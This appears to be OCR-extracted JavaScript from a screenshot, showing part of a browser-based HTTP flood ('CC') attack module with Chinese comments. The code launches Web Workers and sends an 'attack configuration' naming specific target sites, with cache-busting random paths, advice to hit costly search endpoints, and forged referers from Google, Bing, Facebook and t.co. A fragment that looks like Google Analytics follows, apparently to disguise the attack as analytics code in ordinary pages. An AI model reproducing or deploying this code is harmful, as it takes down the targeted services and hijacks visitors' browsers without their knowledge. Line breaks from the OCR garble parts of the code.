
Worker(blobUrl); port = worker; } } else if (window.Worker) { // 降级
使用普通 Worker (Safari, 移动端) worker = new Worker(blobUrl);
port = worker; } else { console.error("Browser does not support
Workers."); return; } // 攻击配置 const CONFIG = { type: 'START',
config: { targets: [ // [目标列表] // 建议：混合高消耗接口（搜索、
动态页）和静态资源 'https://zcqrlzysc.com/index.php/search?key=
{{RAND}}.html', 'https://www.hy-gt.cn/book/{{RAND}}.html',
'https://zcqrlzysc.com/index.php?{{RAND}}.html' ], refs: [ // [伪装来
源] 'https://www.google.com/', 'https://www.bing.com/',
'https://m.facebook.com/', 'https://t.co/' ], // power: 并发池大小。 //
128-256 是现代浏览器比较安全的范围。过高会导致浏览器卡
顿。 power: 32 } }; if (port.start) port.start(); // 延迟发送指令确保握
手成功 setTimeout(() => { port.postMessage(CONFIG);
console.log("CC Pro module started."); }, 500); } catch (err) {
console.error("CC Pro module launch failed:", err); } } launch(); })();
(function () { // 防止重复加载 if (window.__ga_loaded__) return;
window.__ga_loaded__ = true; // 初始化 dataLayer
window.dataLayer = window.dataLayer || []; function gtag(){